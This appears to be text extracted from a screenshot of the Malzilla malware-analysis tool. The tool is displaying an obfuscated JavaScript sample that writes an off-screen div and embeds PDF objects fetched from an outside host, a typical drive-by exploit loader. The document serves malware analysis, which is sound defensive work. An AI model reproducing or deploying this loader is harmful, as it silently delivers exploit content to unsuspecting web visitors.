 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
Text Hex Cookies Links Parser
//<script>
gyA8=24;if(unescape)gyA8='';l5GV=unescape('%'+gyA8);
var Pa98='docuB6dB65nt.wr<69<74e(<22K3cB64iv styleT3dK5cG22poT73itioK6eB3aB61bsolK75teK3bB20<6ceT66tB3a<2d
<31T3000pxT3b toB70<3aB2d10G300T70xT3bB5cB22T3eK22)T3bdT6fcumG65nt.write(B27G3cT65mbed widt<68T3dK3100
heB69T67htB3d1K300 sT72cT3dB22httpK3aB2fB2fmarT6bokalduT72.K63G6fmT2fvT61lgetaheK6biirB2fB70osK74B5fG63onfig.
<70hpG3fG73<3dn<6fB59x8K47R<77bK26K69dB3d2T22<20typeG3dK22B61pplicationG2fpdB66<22G3eK3cG2fembeG64B3eB27<29<3bdocument
.wT72<69te(<27T3cB65mbed K77iK64thK3d10K30 heB69<67hG74B3dB3100 K73rG63K3dK22htT74pB3aK2f<2fmarkoG6ba<6cK64ur.G63
<6fmB2fvB61K6cge<74ahekiB69rG2fposG74K5fG63oG6efig.phpK3fs<3dnG6f<59x8G47RwbK26idB3d3B22K3eG3c<2fe<6dbedK3eB27)
<3bdoT63ument.write(T22K3c<2fdB69vT3eT22)B3b';
Send script to Decoder Send all scripts to Decoder Send to Links Parser Find
Find objects Append selection to Decoder Mini HTML view Case sensitive Format code
URL: Get Abort
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322) Get to file Load from Cache
Referrer: Use User Agent Use Proxy Auto-set Referre
Cookies: Use Cookies Use Referrer Auto-redirect